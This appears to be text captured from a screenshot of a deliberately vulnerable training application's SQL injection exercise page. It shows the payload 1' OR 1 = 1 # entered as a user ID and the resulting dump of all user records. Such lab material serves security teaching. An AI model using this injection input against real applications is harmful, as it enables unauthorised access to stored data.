 Vulnerability: SQL Injection
User ID: 1' OR 1 = 1 # Submit
ID: 1' OR 1 = 1 #
First name: admin
Surname: admin
ID: 1' OR 1 = 1 #
First name: Gordon
Surname: Brown
ID: 1' OR 1 = 1 #
First name: Hack
Surname: Me
ID: 1' OR 1 = 1 #
First name: Pablo
Surname: Picasso
ID: 1' OR 1 = 1 #
First name: Bob
Surname: Smith